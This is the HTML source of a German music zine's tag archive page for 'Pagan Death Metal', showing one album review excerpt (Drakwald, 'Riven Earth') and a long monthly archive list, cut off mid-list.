#mh-mobile .mh-header-nav li:hover a, .mh-main-nav li a, .mh-extra-nav li:hover a, .mh-footer-nav li:hover a, .mh-social-nav li:hover .fa-mh-social, .mh-main-nav-wrap .slicknav_menu a, .mh-main-nav-wrap .slicknav_menu a:hover, .entry-tags a, .mh-slider-caption, .mh-slider-caption a, .mh-slider-caption a:hover, .mh-spotlight-widget, #mh-mobile .mh-spotlight-widget a, #mh-mobile .mh-spotlight-widget a:hover, .mh-spotlight-widget .mh-spotlight-meta, .mh-posts-stacked-title a, .mh-posts-stacked-title a:hover, .mh-posts-lineup-widget a, .mh-posts-lineup-widget a:hover, .mh-posts-lineup-caption, .mh-footer-widget .mh-tabbed-widget, .mh-footer-widget .mh-tabbed-widget a, .mh-footer-widget .mh-tabbed-widget a:hover, .mh-author-bio-title, .mh-author-bio-text, .mh-social-widget .fa-mh-social, .mh-footer, .mh-footer a, .mh-footer a:hover, .mh-footer .mh-meta, .mh-footer .mh-meta a, .mh-footer .mh-meta a:hover, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title a, .mh-copyright, .mh-copyright a, .mh-copyright a:hover, .tagcloud a, .mh-tabbed-widget .tagcloud a, input[type=submit]:hover, #infinite-handle span:hover { color: #e9efce; }
.mh-main-nav-wrap .slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-top li a, .mh-wide-layout .mh-header-nav-bottom li a, .mh-main-nav li:hover > a, .mh-footer-nav li a, .mh-social-nav-top .fa-mh-social, .mh-wide-layout .mh-social-nav-bottom .fa-mh-social, .slicknav_nav a, .slicknav_nav a:hover, .slicknav_nav .slicknav_item:hover, .slicknav_menu .slicknav_menutxt, .mh-header-date-top, .mh-wide-layout .mh-header-date-bottom, .mh-ticker-title, .mh-boxed-layout .mh-ticker-item-top a, .mh-wide-layout .mh-ticker-item a, .mh-subheading, .entry-tags .fa, .entry-tags a:hover, .mh-content .current, .page-numbers:hover, .pagelink, a:hover .pagelink, .mh-back-to-top, .mh-back-to-top:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout2 .mh-widget-title a, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-widget-title a, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout5 .mh-widget-title a, .mh-widget-layout6 .mh-widget-title, .mh-widget-layout6 .mh-widget-title a, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-footer-widget .mh-author-bio-title, .mh-footer-widget .mh-author-bio-text, .mh-social-widget li:hover .fa-mh-social, .mh-footer-widget .mh-social-widget .fa-mh-social, #mh-mobile .mh-tab-button.active, .mh-tab-button.active:hover, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .mh-posts-stacked-meta a, .mh-posts-stacked-meta a:hover, input[type=submit], #infinite-handle span { color: #e9efce; }
.slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #e9efce; }
.mh-meta, .mh-meta a, .mh-breadcrumb, .mh-breadcrumb a, .mh-user-data, .widget_rss .rss-date, .widget_rss cite { color: #e9efce; }
.entry-content a, .mh-comment-content a { color: #607c0f; }
a:hover, .entry-content a:hover, .mh-comment-content a:hover, #respond a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #bfd748; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.imageborder {   border-width: 1.5px;   border-color: #474747;   border-style: solid; } 		</style>
		</head>
<body id="mh-mobile" class="archive tag tag-pagan-death-metal tag-6812 custom-background mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-top">
							<form role="search" method="get" class="search-form" action="https://www.eternitymagazin.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>						</aside>
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color: #bfd748; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://www.eternitymagazin.de/" title="ETERNITY Magazin" rel="home">
<h2 class="mh-header-title">ETERNITY Magazin</h2>
<h3 class="mh-header-tagline">underground music zine</h3>
</a>
</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-26726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26726"><a href="https://www.eternitymagazin.de/category/news/">News</a></li>
<li id="menu-item-26727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26727"><a href="https://www.eternitymagazin.de/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li id="menu-item-26728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26728"><a href="https://www.eternitymagazin.de/category/reviews/audio/">Audio</a></li>
	<li id="menu-item-26735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26735"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/">Soundcheck</a></li>
	<li id="menu-item-26733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26733"><a href="https://www.eternitymagazin.de/category/reviews/magazine-reviews/">Magazine</a></li>
	<li id="menu-item-26729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26729"><a href="https://www.eternitymagazin.de/category/reviews/buecher/">Bücher</a></li>
	<li id="menu-item-26731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26731"><a href="https://www.eternitymagazin.de/category/reviews/hoerbuecher/">Hörbücher</a></li>
	<li id="menu-item-26738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26738"><a href="https://www.eternitymagazin.de/category/reviews/video/">Video</a></li>
	<li id="menu-item-26730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26730"><a href="https://www.eternitymagazin.de/category/reviews/filme/">Filme</a></li>
	<li id="menu-item-26736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26736"><a href="https://www.eternitymagazin.de/category/reviews/spiele/">Spiele</a></li>
	<li id="menu-item-26737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26737"><a href="https://www.eternitymagazin.de/category/reviews/stilbrecher/">Stilbrecher</a></li>
	<li id="menu-item-26734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26734"><a href="https://www.eternitymagazin.de/category/reviews/short-cuts/">Short Cuts</a></li>
</ul>
</li>
<li id="menu-item-26722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26722"><a href="https://www.eternitymagazin.de/category/berichte/">Berichte</a>
<ul class="sub-menu">
	<li id="menu-item-26724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26724"><a href="https://www.eternitymagazin.de/category/berichte/interviews/">Interviews</a></li>
	<li id="menu-item-26723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26723"><a href="https://www.eternitymagazin.de/category/berichte/artikel/">Artikel</a></li>
	<li id="menu-item-26725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26725"><a href="https://www.eternitymagazin.de/category/berichte/konzerte/">Konzerte</a></li>
</ul>
</li>
<li id="menu-item-26739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26739"><a href="https://www.eternitymagazin.de/category/specials/">Specials</a>
<ul class="sub-menu">
	<li id="menu-item-26740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26740"><a href="https://www.eternitymagazin.de/category/specials/7-songs/">7 Songs</a></li>
	<li id="menu-item-26744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26744"><a href="https://www.eternitymagazin.de/category/specials/kolumne/">Kolumne</a></li>
	<li id="menu-item-26743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26743"><a href="https://www.eternitymagazin.de/category/specials/hypnosis-special/">Hypnosis Special</a></li>
	<li id="menu-item-26741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26741"><a href="https://www.eternitymagazin.de/category/specials/crossfire/">Crossfire</a></li>
	<li id="menu-item-26742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26742"><a href="https://www.eternitymagazin.de/category/specials/das-blitzgesprach/">Das Blitzgespräch</a></li>
	<li id="menu-item-29526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29526"><a href="https://www.eternitymagazin.de/category/specials/kreuzwortraetsel/">Kreuzworträtsel</a></li>
</ul>
</li>
<li id="menu-item-26745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26745"><a href="https://www.eternitymagazin.de/category/specials/podcast/">Podcast</a></li>
<li id="menu-item-26746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26746"><a href="https://www.eternitymagazin.de/category/specials/printmagazin/">Printmagazin</a></li>
<li id="menu-item-26748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26748"><a href="https://www.eternitymagazin.de/impressum/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-26749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26749"><a href="https://www.eternitymagazin.de/impressum/">Impressum</a></li>
	<li id="menu-item-26750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26750"><a href="https://www.eternitymagazin.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
	<li id="menu-item-26747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26747"><a href="https://www.eternitymagazin.de/category/team/">Team</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<nav class="mh-social-icons mh-social-nav mh-social-nav-bottom clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<div class="menu-social-media-container"><ul id="menu-social-media" class="menu"><li id="menu-item-26718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26718"><a href="https://www.facebook.com/EternityMagazin/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-26719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26719"><a href="https://twitter.com/EternityMagazin"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-26720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26720"><a href="https://www.instagram.com/eternitymagazin.de/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</nav>
									</div>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content" role="main"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.eternitymagazin.de" itemprop="url"><span itemprop="title">Startseite</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Pagan Death Metal</nav>
				<header class="page-header"><h1 class="page-title">Pagan Death Metal</h1>				</header><article class="mh-posts-list-item clearfix post-22669 post type-post status-publish format-standard hentry category-audio tag-drakwald tag-pagan-death-metal tag-riven-earth">
	<figure class="mh-posts-list-thumb post-list list-hone">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://www.eternitymagazin.de/drakwald-riven-earth-36/">
								<img src="https://www.eternitymagazin.de/wp-content/images/2016/11/Drakwald-frontcover_bdef.jpg" alt="Drakwald – Riven Earth 3/6" class="left">
					</a>
					<div class="mh-image-caption mh-posts-list-caption">
				Audio			</div>
			</figure>
	<div class="mh-posts-list-content clearfix">
		<header class="mh-posts-list-header">
			<h3 class="entry-title mh-posts-list-title">
				<a href="https://www.eternitymagazin.de/drakwald-riven-earth-36/" title="Drakwald – Riven Earth 3/6" rel="bookmark">
					Drakwald – Riven Earth 3/6				</a>
			</h3>
			<div class="mh-meta mh-posts-list-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>19.11.2016</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.eternitymagazin.de/author/carsten-wurtmann/">Carsten Wurtmann</a></span>
			</div>
		</header>
		<div class="mh-posts-list-excerpt clearfix">
			<div class="mh-excerpt"><p>„Riven Earth“ ist das bereits zweite Full-Length-Album des Pagan-Death-Quintetts aus Tours. Mit nur einer Gitarre, dafür unterstützt von Dudelsack und Flöte kloppen die Franzosen in einer knappen Dreiviertelstunde zehn Songs runter – leider ohne dabei Neues zu erschaffen&#8230; <a class="mh-excerpt-more" href="https://www.eternitymagazin.de/drakwald-riven-earth-36/" title="Drakwald – Riven Earth 3/6"> Weiterlesen » </a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		
	<div id="widget_mustread" class="mh-widget widget_mustread">
 <h4 class="mh-widget-title"><span class="mh-widget-title-inner">Zufallszitat</span></h4>
    
    
    <div class="zitat">
        <h4><a href="https://www.eternitymagazin.de/arcane-frost-interview/">"Eine übernatürliche Kälte, die alles bedeckt und absterben lässt!"</a></h4>
        <div>- Arcane Frost -</div>
        <a class="more" href="https://www.eternitymagazin.de/arcane-frost-interview/" title="zum Arcane Frost Interview">Artikel lesen »</a>
    </div>

    
</div>		
	<div id="archives-3" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Eternity Artikelarchiv</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Eternity Artikelarchiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://www.eternitymagazin.de/2025/10/'> Oktober 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/07/'> Juli 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/06/'> Juni 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/05/'> Mai 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/12/'> Dezember 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/06/'> Juni 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/02/'> Februar 2024 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2024/01/'> Januar 2024 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/10/'> Oktober 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/08/'> August 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/06/'> Juni 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/04/'> April 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/03/'> März 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/02/'> Februar 2023 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2022/12/'> Dezember 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/11/'> November 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/10/'> Oktober 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/09/'> September 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/08/'> August 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/07/'> Juli 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/06/'> Juni 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/05/'> Mai 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/04/'> April 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/03/'> März 2022 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2022/01/'> Januar 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/12/'> Dezember 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/11/'> November 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/10/'> Oktober 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/09/'> September 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/08/'> August 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/07/'> Juli 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/06/'> Juni 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/05/'> Mai 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/04/'> April 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/03/'> März 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/02/'> Februar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/01/'> Januar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/12/'> Dezember 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/11/'> November 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/10/'> Oktober 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/09/'> September 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/08/'> August 2020 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2020/07/'> Juli 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/06/'> Juni 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/05/'> Mai 2020 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/04/'> April 2020 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2020/03/'> März 2020 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2020/02/'> Februar 2020 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2020/01/'> Januar 2020 &nbsp;(65)</option>
	<option value='https://www.eternitymagazin.de/2019/12/'> Dezember 2019 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2019/11/'> November 2019 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2019/10/'> Oktober 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/08/'> August 2019 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2019/07/'> Juli 2019 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2019/06/'> Juni 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/05/'> Mai 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/04/'> April 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/03/'> März 2019 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2019/02/'> Februar 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/01/'> Januar 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2018/12/'> Dezember 2018 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2018/11/'> November 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/10/'> Oktober 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/09/'> September 2018 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2018/08/'> August 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/07/'> Juli 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/06/'> Juni 2018 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2018/05/'> Mai 2018 &nbsp;(69)</option>
	<option value='https://www.eternitymagazin.de/2018/04/'> April 2018 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2018/03/'> März 2018 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2018/02/'> Februar 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/01/'> Januar 2018 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2017/12/'> Dezember 2017 &nbsp;(37)</option>
	<option value='https://www.eternitymagazin.de/2017/11/'> November 2017 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2017/10/'> Oktober 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/09/'> September 2017 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2017/08/'> August 2017 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2017/07/'> Juli 2017 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2017/06/'> Juni 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/05/'> Mai 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/04/'> April 2017 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2017/03/'> März 2017 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2017/02/'> Februar 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/01/'> Januar 2017 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2016/12/'> Dezember 2016 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2016/11/'> November 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/10/'> Oktober 2016 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2016/09/'> September 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/08/'> August 2016 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2016/07/'> Juli 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/06/'> Juni 2016 &nbsp;(22)</option>
	<option value='https://www.eternitymagazin.de/2016/05/'> Mai 2016 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2016/04/'> April 2016 &nbsp;(28)</option>
	<option value='https://www.eternitymagazin.de/2016/03/'> März 2016 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2016/02/'> Februar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2016/01/'> Januar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2015/12/'> Dezember 2015 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2015/11/'> November 2015 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2015/10/'> Oktober 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/09/'> September 2015 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/07/'> Juli 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/06/'> Juni 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/05/'> Mai 2015 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2015/04/'> April 2015 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2015/03/'> März 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/02/'> Februar 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/01/'> Januar 2015 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2014/12/'> Dezember 2014 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2014/11/'> November 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/10/'> Oktober 2014 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2014/09/'> September 2014 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2014/08/'> August 2014 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2014/07/'> Juli 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/05/'> Mai 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/02/'> Februar 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/01/'> Januar 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/12/'> Dezember 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/11/'> November 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/10/'> Oktober 2013 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2013/09/'> September 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/08/'> August 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/07/'> Juli 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/06/'> Juni 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/05/'> Mai 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/04/'> April 2013 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2013/03/'> März 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/02/'> Februar 2013 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2013/01/'> Januar 2013 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2012/12/'> Dezember 2012 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2012/11/'> November 2012 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2012/10/'> Oktober 2012 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2012/09/'> September 2012 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2012/08/'> August 2012 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2012/07/'> Juli 2012 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2012/06/'> Juni 2012 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2012/05/'> Mai 2012 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2012/04/'> April 2012 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2012/03/'> März 2012 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2012/02/'> Februar 2012 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2012/01/'> Januar 2012 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/12/'> Dezember 2011 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/11/'> November 2011 &nbsp;(24)</option>
	<option value='https://www.eternitymagazin.de/2011/10/'> Oktober 2011 &nbsp;(47)</option>
	<option value='https://www.eternitymagazin.de/2011/09/'> September 2011 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2011/08/'> August 2011 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2011/07/'> Juli 2011 &nbsp;(50)</option>
	<option value='https://www.eternitymagazin.de/2011/06/'> Juni 2011 &nbsp;(60)</option>
	<option value='https://www.eternitymagazin.de/2011/05/'> Mai 2011 &nbsp;(71)</option>
	<option value='https://www.eternitymagazin.de/2011/04/'> April 2011 &nbsp;(37)</option>
	<option value='https://www.eternitymagazin.de/2011/03/'> März 2011 &nbsp;(29)</option>
